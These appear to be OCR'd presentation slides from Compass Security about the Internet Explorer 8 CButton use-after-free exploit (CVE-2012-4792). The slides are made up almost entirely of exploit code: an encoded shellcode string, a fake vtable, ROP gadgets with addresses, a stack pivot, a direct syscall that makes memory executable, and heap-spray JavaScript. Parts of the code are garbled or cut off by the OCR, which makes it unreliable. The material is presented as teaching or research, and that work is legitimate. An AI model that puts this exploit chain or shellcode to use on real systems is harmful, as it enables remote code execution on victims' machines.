









**COMPASS** 



www.csnc.ch

**DAMPASS** 





## CButton Exploit: Shellcode

```
function spray_heap() {
  heap = new heapLib.ie(0x20000);
```
var shellcode = unescape("%ue8fc%u0082%u0000%u8960%u31e5%u64c0% 2%u528b%u8b10%u3c4a%u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u %u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5 ub5f0%u56a2%ua668%ubd95%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47

```
var payload, block1, nopsled1;
 payload = "";
```

```
// CALL [EAX+0xDC]
// fake vtable
for(i = 0; i < 0xDC - 4; i+ = 4) {
    //payload += packv(0x41414141);payload += packv(0x7c341024); // 0x7c341024: ret;
```

```
// pop the next shit
//0x7c344cc1: pop eax; ret;
payload += packv(0x7c344cc1);
```
 $1/40xDC$ // the method which gets invoked (ROP then) // need to perform stack pivoting - EAX is 08082020 // lets put EAX into ESP // 0x7c348b05: xchq eax, esp; ret; // note: ESP will point to EAX, which is 0x08082020  $payload += packv(0x7c348b05);$ 



```
// sysenter
```

```
packv(0x7c344cc1) + // 0x7c344cc1: pop eax; ret;
packv(\emptyset x d7) + // \emptyset x 7 d: syscall nummero
packv(0x7c3410c3) + // 0x7c3410c3: pop ecx; ret;
packv(0x7ffe0300) + // addr of systemterpackv(0x43434343) + // call [ecx]
```
 $packv()$  + // protectvirtualmemory: <ret>  $packv(Øxffffffff) + // protectvirtualmemory arg: processhandle (self)$ packv(0x41414141) + // protectvirtualmemory arg: addr of baseaddress  $packv(0x42424242)$  + // protectvirtualmemory arg: addr numbytes  $packv(0x08082178) + // protectvirtualmemory arg: new protection$ packv(0xa0a0a07C); // protectvirtualmemory arg: old protection

```
packv(0x08082020) + // protectvirtualmemory arg: baseaddress
packv(0x00004000) + // protectvirtualmemory arg: numbytes
```

```
// calling the shellcode
packv(0x7c345c30); // 0x7c345c30: push esp; ret;
```
// in esp, ptr to the following addr

 $payload += shellcode;$ 

**PA** 

Heapspray:

```
// build nopsled1
nopsled1 = payload;while(nopsled1.length \lt 0x1000)
   nopsled1 += block1;
```
var heapblock $1 =$  nopsled $1$ ;

```
while(heapblock1.length \langle 0x40000)
   heapblock1 - + = heaphlock1;
```
var trimmedblock1 = heapblock1.substring(2,  $0 \times 40000 - 0 \times 21$ );

```
// heap spray
for(var i = 0; i < 800; i++)heap.alloc(trimmedblock1);
```




References:

[https://github.com/breadchris/Just4Fun/tree/master/Exploits/IE8\\_CVE](https://github.com/breadchris/Just4Fun/tree/master/Exploits/IE8_CVE-2012-4792) [-2012-4792](https://github.com/breadchris/Just4Fun/tree/master/Exploits/IE8_CVE-2012-4792)

[https://blog.exodusintel.com/2013/01/02/happy-new-year-analysis-of](https://blog.exodusintel.com/2013/01/02/happy-new-year-analysis-of-cve-2012-4792/)[cve-2012-4792/](https://blog.exodusintel.com/2013/01/02/happy-new-year-analysis-of-cve-2012-4792/)